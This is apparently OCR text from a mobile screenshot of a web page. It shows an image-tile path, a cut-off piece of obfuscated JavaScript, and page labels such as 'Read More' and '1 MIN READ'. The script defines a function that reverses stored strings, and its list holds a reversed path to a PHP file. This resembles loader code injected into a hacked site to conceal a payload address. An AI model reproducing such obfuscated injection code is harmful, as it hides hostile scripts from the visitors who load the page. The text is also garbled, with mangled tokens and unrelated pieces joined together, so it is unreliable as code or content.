
dnyax-v-forike-s-ti$nJe=function(n){if (typeof
($nJe.list[n]) == "string") return
$nJe.list[n].split("").reverse().join("");return
$nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/eg/"
class="aft-readmore">Read More
1 MIN READ
Человек